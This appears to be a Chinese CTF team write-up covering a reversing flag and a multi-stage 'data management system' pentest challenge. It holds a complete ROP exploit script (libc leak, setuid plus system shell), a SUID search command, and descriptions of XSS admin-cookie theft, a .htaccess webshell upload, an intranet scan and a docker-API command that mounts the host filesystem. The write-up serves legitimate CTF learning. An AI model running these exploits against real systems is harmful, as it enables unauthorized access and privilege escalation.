
找引用继续跟,最终定位到函数sub_405EC9:
xor了0x69:
最终flag:
1 flag{ThIS_1S_th3_S3cR3t_fl@g}
数据管理系统 flag1(ckyan) 扫到一个目录穿越拿到pwn附件,和一个pwn的端口,gets溢出拿到webapp的shell
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 """ @File : exp.py @Author : ckyan @Date : 2025-03-16 13:15:12 """ """ GitHub: https://github.com/c0mentropy/ckyan.pwnScript Help: python3 exp.py --help python3 exp.py debug --help python3 exp.py remote --help Local: python3 exp.py debug --file ./pwn Remote: python3 exp.py remote --ip 127.0.0.1 --port 9999 [--file ./pwn] [--libc ./libc.so.6] python3 exp.py remote --url 127.0.0.1:9999 [--file ./pwn] [--libc ./libc.so.6] """ """ Usage: python3 exp.py de -f ./pwn python3 exp.py re -f ./pwn -u "172.19.111.30:65533" """ from ckyan.pwnScript import *def exp (): pandora_box.init_script() elf = pandora_box.elf libc = pandora_box.libc p = pandora_box.conn padding = 0x130 + 8 pop_rdi_ret = 0x0000000000401181 main = 0x40118C ret = 0x000000000040101a pop_rsi_ret = 0x000000000040117e pop_rdx_ret = 0x0000000000401183 payload = b'' payload += b'a' * padding payload += p64(pop_rdi_ret) payload += p64(elf.got.puts) payload += p64(elf.plt.puts) payload += p64(main) ru(b'Pwn me\n' ) sl(payload) puts_addr = r7f() libc_base = puts_addr - libc.sym['puts' ] libc = set_libc_base_and_log(libc_base) payload = b'' payload += b'a' * padding payload += p64(pop_rdi_ret) payload += p64(0 ) payload += p64(libc.sym['setuid' ]) payload += p64(pop_rdi_ret) payload += p64(srh(b'/bin/sh\x00' )) payload += p64(libc.sym['system' ]) payload += p64(main) ru(b'Pwn me\n' ) sl(payload) sh() if __name__ == '__main__' : exp() ''' Gadgets information ============================================================ 0x000000000040127c : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret 0x000000000040127e : pop r13 ; pop r14 ; pop r15 ; ret 0x0000000000401280 : pop r14 ; pop r15 ; ret 0x0000000000401282 : pop r15 ; ret 0x0000000000401180 : pop rax ; pop rdi ; ret 0x000000000040127b : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret 0x000000000040127f : pop rbp ; pop r14 ; pop r15 ; ret 0x000000000040115d : pop rbp ; ret 0x0000000000401185 : pop rcx ; ret 0x0000000000401181 : pop rdi ; ret 0x0000000000401183 : pop rdx ; ret 0x0000000000401281 : pop rsi ; pop r15 ; ret 0x000000000040117e : pop rsi ; ret 0x000000000040127d : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret 0x000000000040101a : ret '''

flag没权限,本来尝试从pwn里setuid但pwn的进程貌似也不是root权限,然后suid看了一下有base64,提权读flag
1 find / -user root -perm -4000 -print 2>/dev/null
flag1 另一法 (Cain!)
我不知道为什么 Web 这边攻进去和 Pwn 权限一样的,难评
扫到一个 Java 服务, /``file 有个路由能够 Download 到任意文件,我们可以 /proc/self/cmdline 拿到当前执行的 Jar 包路径,下载下来后可以硬编码找到shiro key,我也是web高手(XD)
web高手cAIn!

CCB2025 flag1(F12) dirsearch扫出feedback.html与login.html,feedback.html可以上传文件,结合题目描述猜测应该是打管理员的xss,这里全都改成xss语句,等5分钟,拿到管理员cookie登录
后面就正常的文件上传.htaccess+jpg马,连接蚁剑拿到flag
双网卡机,发现gateone系统,应该是打任意文件读取的那个CVE,可惜不知道具体细节
flag2(Chu0) 内网扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
172.18 .16 .200 :22 open 172.18 .16 .100 :22 open 172.18 .16 .88 :22 open 172.18 .16 .2 :53 open 172.18 .16 .88 :80 open 172.18 .16 .100 :80 open 172.18 .16 .100 :631 open 172.18 .16 .200 :8000 open 172.18 .16 .88 :22375 open 172.18 .16 .200 :28010 open 172.18 .16 .100 :28010 open 172.18 .16 .88 :28010 open [*] WebTitle: http://172.18 .16 .100 code:200 len :1304 title:index [*] WebTitle: http://172.18 .16 .88 code:200 len :6 title:None [*] WebTitle: http://172.18 .16 .88 :22375 code:404 len :29 title:None [*] WebTitle: https://172.18 .16 .200 :8000 code:302 len :0 title:None 跳转url: https://172.18 .16 .200 :8000 /auth?next =%2F [+] http://172.18 .16 .88 :22375 poc-yaml-docker-api-unauthorized-rce

docker-api未授权
1
2
docker -H tcp://172.18 .16 .88 :22375 run --privileged=true -it -v /:/tmp web /bin /bash ccat /tmp/flag.txt
挂载宿主机目录即可拿到第二个flag,写个公钥可以用私钥ssh